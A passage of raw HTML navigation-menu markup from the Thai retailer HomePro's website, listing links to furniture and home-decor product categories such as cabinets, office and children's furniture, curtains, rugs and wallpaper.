																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0908" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์จัดเก็บ">ตู้ลิ้นชัก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0909" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์จัดเก็บ">ตู้เตี้ย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0910" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์จัดเก็บ">ตู้สูง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0911" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์จัดเก็บ">ตู้โชว์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0912" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์จัดเก็บ">ตู้แขวนผนัง / ชั้นแขวนผนัง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0913" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์จัดเก็บ">ตู้ล็อคเกอร์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FUR0907" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน">จัดเก็บรองเท้า</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR090701" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="จัดเก็บรองเท้า">ตู้วางรองเท้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP120501" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="จัดเก็บรองเท้า">กล่องรองเท้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP120503" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="จัดเก็บรองเท้า">ชั้นวางรองเท้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP120504" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="จัดเก็บรองเท้า">ถาดใส่รองเท้า</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FUR17" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน">โต๊ะ & เก้าอี้อเนกประสงค์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1701" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="โต๊ะ & เก้าอี้อเนกประสงค์">ชุดโต๊ะและเก้าอี้อเนกประสงค์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1702" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="โต๊ะ & เก้าอี้อเนกประสงค์">โต๊ะอเนกประสงค์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1703" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="โต๊ะ & เก้าอี้อเนกประสงค์">เก้าอี้อเนกประสงค์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT1401" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="โต๊ะ & เก้าอี้อเนกประสงค์">เฟอร์นิเจอร์ปิคนิค</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT15" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="โต๊ะ & เก้าอี้อเนกประสงค์">โต๊ะ & เก้าอี้พลาสติก</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FUR10" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน">เฟอร์นิเจอร์ห้องทำงาน</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1007" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องทำงาน">ชุดโต๊ะทำงาน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1002" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องทำงาน">โต๊ะคอมพิวเตอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1005" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องทำงาน">โต๊ะทำงาน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1004" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องทำงาน">เก้าอี้สำนักงาน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0307" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องทำงาน">เบาะสุขภาพ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1010" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องทำงาน">เก้าอี้รับรอง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1006" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องทำงาน">ตู้นิรภัย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1003" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องทำงาน">ตู้เอกสาร</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1001" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องทำงาน">ตู้หนังสือ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1008" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องทำงาน">อุปกรณ์เสริมบนโต๊ะทำงาน & เกมมิ่ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1009" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องทำงาน">อุปกรณ์เสริมสำหรับเก้าอี้ & ที่พักเท้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1203" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องทำงาน">อุปกรณ์จัดเก็บสำนักงาน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP11" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องทำงาน">อุปกรณ์เครื่องเขียน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1118" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องทำงาน">เครื่องย่อยกระดาษ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FUR0307" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน">เบาะสุขภาพ</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FUR1010" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน">เก้าอี้รับรอง</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FUR1006" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน">ตู้นิรภัย</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FUR0913" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน">ตู้ล็อคเกอร์</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FUR1003" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน">ตู้เอกสาร</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR100301" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="ตู้เอกสาร">ตู้เอกสารเหล็กเตี้ย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR100302" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="ตู้เอกสาร">ตู้เอกสารเหล็กสูง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR100303" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="ตู้เอกสาร">ตู้เอกสารลิ้นชักเหล็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR100304" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="ตู้เอกสาร">ตู้เอกสารไม้เตี้ย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR100305" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="ตู้เอกสาร">ตู้เอกสารไม้สูง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR100306" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="ตู้เอกสาร">ตู้เอกสารลิ้นชักไม้</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FUR21" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน">ตู้ทำงานและห้องเก็บเสียง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR2101" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="ตู้ทำงานและห้องเก็บเสียง">ตู้เก็บเสียง</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FUR14" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน">เฟอร์นิเจอร์เกมมิ่ง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1401" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์เกมมิ่ง">โต๊ะเกมมิ่ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1402" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์เกมมิ่ง">เก้าอี้เกมมิ่ง</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FUR16" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน">เฟอร์นิเจอร์สำหรับเด็ก</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1601" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์สำหรับเด็ก">เตียงเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1213" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์สำหรับเด็ก">อุปกรณ์จัดเก็บของสำหรับเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1606" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์สำหรับเด็ก">ตู้เสื้อผ้าเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1607" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์สำหรับเด็ก">ตู้เก็บของเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1608" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์สำหรับเด็ก">ชั้นวางของเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1602" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์สำหรับเด็ก">โต๊ะเขียนหนังสือเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1603" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์สำหรับเด็ก">เก้าอี้นั่งเขียนหนังสือเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1604" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์สำหรับเด็ก">โต๊ะสำหรับเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1605" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์สำหรับเด็ก">เก้าอี้สตูล & ม้านั่งสำหรับเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1610" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์สำหรับเด็ก">เก้าอี้ทานอาหารเด็ก</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FUR18" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน">แท่นบูชา & หิ้งพระ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1801" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="แท่นบูชา & หิ้งพระ">ตู้พระ & หิ้งพระ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1802" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="แท่นบูชา & หิ้งพระ">ตี่จู้เอี๊ยะ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FUR02" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน">ผ้าม่านและมู่ลี่</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0203" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="ผ้าม่านและมู่ลี่">ผ้าม่านประตู</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0204" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="ผ้าม่านและมู่ลี่">ผ้าม่านหน้าต่าง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0202" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="ผ้าม่านและมู่ลี่">อุปกรณ์รางม่าน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0208" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="ผ้าม่านและมู่ลี่">ผ้าม่านสั่งตัด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0201" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="ผ้าม่านและมู่ลี่">ม่านบังตา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0205" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="ผ้าม่านและมู่ลี่">ม่านกันยุงและแมลง</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FUR19" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน">ฉากกั้น</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1901" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="ฉากกั้น">ฉากกั้น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1902" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="ฉากกั้น">ฉากกั้นห้อง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1903" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="ฉากกั้น">ฉากกั้นห้องสั่งตัด</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FUR11" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน">พรมปูพื้น</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1104" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="พรมปูพื้น">พรมผืนเล็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1106" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="พรมปูพื้น">พรมผืนใหญ่</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1111" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="พรมปูพื้น">เสื่ออเนกประสงค์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1103" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="พรมปูพื้น">แผ่นรองนั่งอเนกประสงค์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1109" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="พรมปูพื้น">พรม (ตัดขายเป็นเมตร)</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1105" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="พรมปูพื้น">พรมผ้าขนหนู</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT021204" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="พรมปูพื้น">แผ่นกันลื่น</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FUR20" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน">พรมดักฝุ่น</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR2001" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="พรมดักฝุ่น">พรมดักฝุ่น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR2003" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="พรมดักฝุ่น">พรมกากมะพร้าว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR2004" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="พรมดักฝุ่น">พรมดักฝุ่น (ตัดขายเป็นเมตร)</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FUR07" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน">ของตกแต่งบ้าน</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0701" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="ของตกแต่งบ้าน">นาฬิกา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0704" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="ของตกแต่งบ้าน">กรอบรูป</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0708" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="ของตกแต่งบ้าน">เตาผิงไฟฟ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0705" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="ของตกแต่งบ้าน">ของตกแต่งผนัง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0702" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="ของตกแต่งบ้าน">อุปกรณ์ตกแต่งบ้านอื่นๆ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0706" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="ของตกแต่งบ้าน">ของตกแต่งตามเทศกาล</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0707" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="ของตกแต่งบ้าน">ของขวัญตามเทศกาล</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FUR0704" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน">กรอบรูป</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FUR13" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน">วอลเปเปอร์และสติ๊กเกอร์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1301" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="วอลเปเปอร์และสติ๊กเกอร์">สติ๊กเกอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1305" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="วอลเปเปอร์และสติ๊กเกอร์">สติ๊กเกอร์ (ตัดขายเป็นเมตร)</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1302" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="วอลเปเปอร์และสติ๊กเกอร์">วอลเปเปอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1303" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="วอลเปเปอร์และสติ๊กเกอร์">ฟิล์มกันความร้อน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON031117" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="วอลเปเปอร์และสติ๊กเกอร์">กาววอลเปเปอร์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FUR0706" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน">ของตกแต่งตามเทศกาล</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FUR1303" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน">ฟิล์มกันความร้อน</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HHP0606" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน">น้ำยาทำความสะอาดเฟอร์นิเจอร์</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FUR06" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน">อุปกรณ์ & อะไหล่เฟอร์นิเจอร์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0601" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="อุปกรณ์ & อะไหล่เฟอร์นิเจอร์">ลูกปืน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0602" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="อุปกรณ์ & อะไหล่เฟอร์นิเจอร์">ลูกล้อ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0603" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="อุปกรณ์ & อะไหล่เฟอร์นิเจอร์">รางลิ้นชัก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0605" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="อุปกรณ์ & อะไหล่เฟอร์นิเจอร์">มือจับและปุ่มจับ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0608" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="อุปกรณ์ & อะไหล่เฟอร์นิเจอร์">ราวตู้เสื้อผ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0604" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="อุปกรณ์ & อะไหล่เฟอร์นิเจอร์">บานพับเฟอร์นิเจอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0606" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="อุปกรณ์ & อะไหล่เฟอร์นิเจอร์">อะไหล่เฟอร์นิเจอร์อื่นๆ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0609" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="อุปกรณ์ & อะไหล่เฟอร์นิเจอร์">แผ่นรองและกันกระแทก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0610" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="อุปกรณ์ & อะไหล่เฟอร์นิเจอร์">ผ้าคลุมเฟอร์นิเจอร์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FUR12" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน">ป้ายสัญลักษณ์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1203" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="ป้ายสัญลักษณ์">แผ่นป้าย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1201" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="ป้ายสัญลักษณ์">สัญลักษณ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1202" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="ป้ายสัญลักษณ์">แผ่นเพลท</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/OUT0407" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน">ตู้จดหมาย</a>
																	</div>
